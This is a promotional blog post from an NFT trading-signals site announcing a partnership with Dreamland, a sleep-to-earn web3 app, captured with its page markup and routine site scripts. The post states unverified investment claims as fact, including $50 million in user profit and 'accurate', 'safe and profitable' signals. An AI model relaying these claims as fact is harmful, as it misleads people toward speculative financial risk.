            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" >Bored Apes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-c-charge-tokens/" >C+Charge</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cryptopunk-nfts/" >CryptoPunks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-fight-out-crypto-token/" >Fight Out</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/koda-nfts/" >Kodas</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" >Love Hate Inu</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/lucky-block-nft/" >Lucky Block</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-robotera-crypto-tokens/" >RobotEra Token</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/super-doge-games/" >Super Doge</a>        </div>
        </div><div class="item-submenu last">&nbsp;</div>                    </div>
                </li>
              
</ul>
<!-- Country Dropdown -->
<div class="fin-country-dropdown">
    <div class="dropdown">
            </div>
</div>						</div>
						<div class="header-social-icon">
							 						</div>
					</div><!--/.megaMenu--mobile-header-->
				</nav>
				
			</div>
		</div>
	</div>
</header>





<!--
<script>
jQuery(document).ready(function(){
  //jQuery(".memu-button").click(function(){
 //   jQuery(".menu").slideToggle();
  //});

jQuery(".menu-item-has-children").each(function() {
  jQuery(this).children( "a" ).after( "<span></span>" );
});

jQuery(".header .menu-item-has-children span").click(function(){
jQuery(this).next(".sub-menu").slideToggle();

});   
});

</script>-->
  <main class="main">
           <section class="news-single-block">
 <div class="container">
<article class="post-19903 post type-post status-publish format-standard has-post-thumbnail hentry category-nft-topics">
  <header>
    <h1 class="entry-title">
      <strong>NFT Signals Partners with Dreamland</strong>
    </h1>

    <!--time class="updated" datetime="2022-09-21T18:18:10+00:00">
  September 21, 2022
</time-->
  </header>

  <div class="entry-content">
    
<div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" fetchpriority="high" decoding="async" width="624" height="508" class="wp-image-19905" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20624%20508'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png 624w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-300x244.png 300w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-600x488.png 600w" data-lazy-sizes="(max-width: 624px) 100vw, 624px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="624" height="508" class="wp-image-19905" src="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png" alt="" srcset="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png 624w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-300x244.png 300w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_06_50-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-600x488.png 600w" sizes="(max-width: 624px) 100vw, 624px" /></noscript>
<figcaption>Source: <a href="https://twitter.com/NFTCrypto_io">twitter.com/NFTCrypto_io</a></figcaption>
</figure>
</div>



<p>NFTs offer a billion-dollar opportunity to investors. Blockchain investors are making money from buying and selling NFTs. NFT Signals provides NFT traders with buy and sell signals to help them find profitable flips. This increases their chances of making a profit trading NFTs. So far, NFT Signals has delivered a total group profit of more than $50 million to its users.</p>



<p>NFT Signals has been partnering with other players in the NFT market to benefit its users. For example, it has partnered with  <a href="https://nftcrypto.io/nft-signals-announces-partnership-with-beastlike/">Beastlike</a>, <a href="https://nftcrypto.io/nft-signals-partners-with-xchange-monster/">Xchange Monster</a>, <a href="https://nftcrypto.io/nft-signals-joins-hands-with-prime-aeternas-what-does-it-mean-for-nft-traders/">Prime Aeternas</a>, <a href="https://nftcrypto.io/nft-signals-signs-a-new-partnership-with-masata-club/">Masata Club</a>, <a href="https://nftcrypto.io/nft-signals-partners-with-8-bitmap/">8-Bit Map</a>, <a href="https://nftcrypto.io/nft-signals-enters-a-new-partnership-with-happy-kittens/">Happy Kittens</a>, <a href="https://nftcrypto.io/nft-signals-announces-partnership-with-planetary-stations-crew/">Planetary Stations Crew,</a> and now Dreamland.</p>



<p>So, what are the benefits of the NFT Signals x Dreamland partnership to both parties and their users? Let’s find out.</p>



<div id="ez-toc-container" class="ez-toc-v2_0_66_1 counter-hierarchy ez-toc-counter ez-toc-transparent ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #ffffff;color:#ffffff" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #ffffff;color:#ffffff" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#What_is_NFT_Signals" title="What is NFT Signals?">What is NFT Signals?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#What_is_Dreamland" title="What is Dreamland?">What is Dreamland?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#What_the_Partnership_Entails" title="What the Partnership Entails">What the Partnership Entails</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="What_is_NFT_Signals"></span><strong>What is NFT Signals?</strong><span class="ez-toc-section-end"></span></h2>



<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="625" height="306" class="wp-image-19906" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20625%20306'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_07_51-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png 625w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_07_51-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-300x147.png 300w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_07_51-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-600x294.png 600w" data-lazy-sizes="(max-width: 625px) 100vw, 625px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_07_51-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png" /><noscript><img decoding="async" width="625" height="306" class="wp-image-19906" src="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_07_51-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png" alt="" srcset="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_07_51-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png 625w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_07_51-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-300x147.png 300w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_07_51-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-600x294.png 600w" sizes="(max-width: 625px) 100vw, 625px" /></noscript>
<figcaption>Source: <a href="https://nftcrypto.io/">NFTCrypto.io</a></figcaption>
</figure>
</div>



<p><a href="https://nftcrypto.io/">NFT Signals</a> is a group that provides support and advice to NFT traders, helping them to reap maximum benefits out of speculations in the NFT market.</p>



<p>The NFT Signals platform provides its users with access to about 100 algorithmically generated trading signals every month. The signals keep users updated on the latest profitable NFT trading opportunities in the market. By actively trading these signals, the users increase their chances of making a profit.</p>



<p>The NFT Signals algorithm keeps on scanning the NFT market continuously to identify opportunities. The algorithm also has access to different whitelists. The algorithm generates accurate predictions from the information it gathers and shares them with users to update them on the profitable NFT trading opportunities in the market. Such signals also help the subscribers to assess the market performance.</p>



<p>It’s worth noting that the NFT Signals algorithm doesn’t execute trades automatically. The users receive the signals, and it’s up to them to decide whether to put them into practical use or not.</p>



<p>NFT Signals saves users the time and effort needed to find the right NFT collection to invest in according to their budget, strategy, and quality of NFT. The trading signals are obtained by combining various technical analysis techniques and trading approaches.</p>



<p>To get started with NFT Signals, you only need to join their free Telegram channel <a href="https://t.me/NFTCrypto_IO">here</a> and start getting profitable NFT trading signals.</p>



<p>Although NFT Signals has a free <a href="https://nftcrypto.io/the-best-nft-telegram-groups/">Telegram group</a> that anyone can join, they also sell access to information about NFT market predictions. They provide at least 5 tips each week and advice users on whether to enter short or long trades.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="What_is_Dreamland"></span><strong>What is Dreamland?</strong><span class="ez-toc-section-end"></span></h2>



<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="616" height="242" class="wp-image-19907" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20616%20242'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_20-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png 616w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_20-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-300x118.png 300w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_20-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-600x236.png 600w" data-lazy-sizes="(max-width: 616px) 100vw, 616px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_20-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png" /><noscript><img decoding="async" width="616" height="242" class="wp-image-19907" src="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_20-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png" alt="" srcset="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_20-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png 616w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_20-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-300x118.png 300w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_20-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-600x236.png 600w" sizes="(max-width: 616px) 100vw, 616px" /></noscript>
<figcaption>Source: www.playdreamland.io</figcaption>
</figure>
</div>



<p>Dreamland is a web3 wellness app that rewards its users for sleeping well and practicing healthy habits such as exercise, meditation, and yoga. The Dreamland NFT Sheep gives members access to the ecosystem. As a player, you can equip your sheep in the Dreamland app and start to earn token rewards by sleeping well and practicing healthy habits. Thus, Dreamland makes it possible for you to earn money while improving your health. The project will also give you access to private training, premium courses, and more. Dreamland is powered by Social Fi and GameFi elements.</p>



<p>The rewards are determined by your sleep time and quality score. The Dreamland app will require you to access your sleep data, so you must integrate it with your smartphone or wearable devices such as Fitbit, Apple Watch, and others. The purpose of this project is to empower positive change in the lives of its users.</p>



<p>To play the game, you must download the Dreamland app and sign up for an account. You should also connect your crypto wallet to the app and fund it with Avax tokens. You can then use these tokens to buy a sheep and start playing the game.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="What_the_Partnership_Entails"></span><strong>What the Partnership Entails</strong><span class="ez-toc-section-end"></span></h2>



<p>The NFT Signals x Dreamland partnership was made known to the public on September 08. NFT Signals posted the following on its official Twitter handle:</p>



<p>“Another great news people! We are partnering with @playdreamland &#8211; a Web 3.0 wellness app that rewards you for sleeping well and living healthier. Follow them on</p>



<p>@playdreamland to learn more!”</p>



<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="515" height="513" class="wp-image-19908" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20515%20513'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_41-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png 515w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_41-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-300x300.png 300w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_41-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-150x150.png 150w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_41-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-100x100.png 100w" data-lazy-sizes="(max-width: 515px) 100vw, 515px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_41-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png" /><noscript><img loading="lazy" loading="lazy" decoding="async" width="515" height="513" class="wp-image-19908" src="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_41-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png" alt="" srcset="https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_41-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed.png 515w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_41-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-300x300.png 300w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_41-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-150x150.png 150w, https://nftcrypto.io/wp-content/uploads/2022/09/2022-09-21-21_08_41-NFT-Signals-Partners-with-Dreamland-Word-Product-Activation-Failed-100x100.png 100w" sizes="(max-width: 515px) 100vw, 515px" /></noscript>
<figcaption>Source: <a href="https://twitter.com/NFTCrypto_io">twitter.com/NFTCrypto_io</a></figcaption>
</figure>
</div>



<p>The partnership started on September 4<sup>th</sup>, giving NFT collectors access to 3,000 NFTs for purchase.  The NFTs are just the sheep that one can buy to gain access to the game. The launch price is 4 Avax per NFT. The partnership also comes with 3 WL spots for the users.</p>



<p>Both NFT Signals and Dreamland are set to benefit from the partnership. NFT Signals users are actively looking for the best NFT collections to invest in. The Dreamland NFT collection presents NFT collectors with a good investment opportunity. NFT Signals users will like the idea of earning money while practicing healthy habits. Thus, Dreamland will gain more users from the NFT Signals platform.</p>



<p>NFT Signals has also established itself as a platform for generating safe and profitable NFT trading signals for its users. The platform also chooses and guides users on the best NFT projects to invest in. Dreamland users will want to know other NFT projects to invest in and continue receiving NFT trading signals. NFT Signals will grow its user base from Dreamland users.</p>



<p>Thus, the NFT Signals x Dreamland partnership is a win-win situation for both parties.</p>
  </div>

  <div class="pagination-post">
    
  </div>      
</article>

 <div class="client-info">
	<div class="client-info-img">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g"/><noscript><img src="https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g"/></noscript>    
  </div>
	<div class="client-info-detail">
	  <h5><samp>By</samp><a href="https://nftcrypto.io/author/darnell/">
		darnell</a></h5>

	  <span>September 21, 2022</span>
	</div>
 </div>

</div>
</section>
    </main>

  



<div class="signup-footer">
<div class="nft-learn-outer receiving-about edu-sign-section">
 <div class="container">
	 <div class="row">
	  <div class="nft-learn-inner receiving-about-inner">
	   <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"> <h2>Start receiving our <br><span>NFT trading signals </span><br>right now</h2>
		<div class="nft-learn-button">
		<a href="https://nftcrypto.io/pricing/#pricing-sec" class="join-ourcl"> Join our VIP group </a>
		</div></div></div></div>	 </div>
    </div>
 </div>	
</div>
</div>
	

<footer class="footer-info">
  <div class="container">
    <div class="row">
    <div class="col-12 col-md-5 footer-one footer2"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><p><a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="ftr-logo" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif" alt="ftr-logo"></noscript></a></p>
<p>We have a passion for NFTs and trading</p>
<div class="ftr-social">
<a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png"><noscript><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></noscript></a>
<a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png"><noscript><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></noscript></a>
<a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2019'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png"><noscript><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></noscript></a>
<a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png"><noscript><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></noscript></a>
</div></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer3"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21405"><a href="https://nftcrypto.io/">Home</a></li>
<li id="menu-item-21294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21294"><a href="https://nftcrypto.io/about-us/">About Us</a></li>
<li id="menu-item-21295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21295"><a href="https://nftcrypto.io/pricing/">Pricing</a></li>
<li id="menu-item-21296" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21296"><a href="https://nftcrypto.io/blog/">Blog</a></li>
<li id="menu-item-21297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21297"><a href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li>
</ul></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer4"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-21300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21300"><a href="https://nftcrypto.io/disclaimer/">Disclaimer</a></li>
<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21302"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-21303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21303"><a href="https://nftcrypto.io/educational/">Educational</a></li>
<li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  <div class="copyright-part">
  <div class="row">
	<div class="col-12 col-md-4 copy"><div class="widget widget_block widget_text"><div class="widget-content">
<p><span>©</span> All rights reserved <script>document.write(new Date().getFullYear())</script></p>
</div></div></div>
	<div class="col-12 col-md-8 copyright-nav-link"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-copyright-menu-container"><ul id="menu-copyright-menu" class="menu"><li id="menu-item-22856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22856"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-22925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22925"><a href="https://nftcrypto.io/language/">Languages</a></li>
<li id="menu-item-22857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22857"><a href="https://nftcrypto.io/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  </div>
  </div>
  
</footer>
<div class="right-social-icon"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="ftr-social-riht">
<ul>
<li><a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png"><noscript><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></noscript></a></li>
<li><a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png"><noscript><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></noscript></a></li>
<li><a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2019'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png"><noscript><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></noscript></a></li>
<li><a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png"><noscript><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></noscript></a></li>
</ul>
</div></div></div></div></div>
<a id="top-button"></a>



<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/resources/assets/scripts/slick.js?ver=1718779958" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(document).on('ready', function() {
      jQuery(".center").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".blog-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  jQuery(".press-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 4,
		slidesToScroll: 2,
		responsive: [
		{
		breakpoint: 1200,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 991,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 2
		}
		},
		{
		breakpoint: 767,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".video-slider").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	   jQuery(".popup-slider").slick({
		dots: true,
		infinite: false,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  

    });
	
jQuery(document).ready(function() {
	jQuery('.accorfaq').click(function() {
	jQuery('.accorfaq').removeClass('on');
	jQuery('.accorans').slideUp('normal');
	if(jQuery(this).next().is(':hidden') == true) {
	jQuery(this).addClass('on');
	jQuery(this).next().slideDown('normal');
	} 	  
	 });
	jQuery('.accorfaq').mouseover(function() {
		$(this).addClass('over');
	}).mouseout(function() {
		jQuery(this).removeClass('over');										
	});
	jQuery('.accorans').hide();

});	

jQuery(document).ready(function($){
$.ajax($.browser, function(i) {
    $('body').addClass(i);
    return false;  
});
// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    $('body').addClass(match[0]);
};

//top-button
var btn = $('#top-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show-btn');
  } else {
    btn.removeClass('show-btn');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

});
</script>


    </div>

        <div class="gtranslate_wrapper" id="gt-wrapper-67157854"></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNG963"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script>
window.addEventListener('DOMContentLoaded', (event) => {
var searchParams = new URLSearchParams(window.location.search);
var  param = searchParams.get('clickId')
if(param != ''){
jQuery('a').each(function() {
    var href = jQuery(this).attr('href');
    if (href) {
        if (href.indexOf('?') > -1){
            var querystring = '&clickId='+param;
             jQuery(this).attr('href', href + querystring);
        }else  if (href.indexOf('&') > -1){
                var querystring = '?clickId='+param;
                 jQuery(this).attr('href', href + querystring);
            }
        
     
    }
});
}
});
</script>

	<script>
		jQuery(document).ready(function() {

			// Get all thumbs containers
			jQuery( ".thumbs-rating-container" ).each(function( index ) {

			 	// Get data attribute
			 	 var content_id = jQuery(this).data('content-id');

			 	 var itemName = "thumbsrating"+content_id;

			 	      // Check if this content has localstorage
			 	 	if (localStorage.getItem(itemName)){

						// Check if it's Up or Down vote
						if ( localStorage.getItem("thumbsrating" + content_id + "-1") ){
							jQuery(this).find('.thumbs-rating-up').addClass('thumbs-rating-voted');
						}
						if ( localStorage.getItem("thumbsrating" + content_id + "-0") ){
							jQuery(this).find('.thumbs-rating-down').addClass('thumbs-rating-voted');
						}
					}
			});
		});
	</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64de0778cc26a871b02fcb2c/1h81kqcho';
	s1.charset = 'UTF-8';
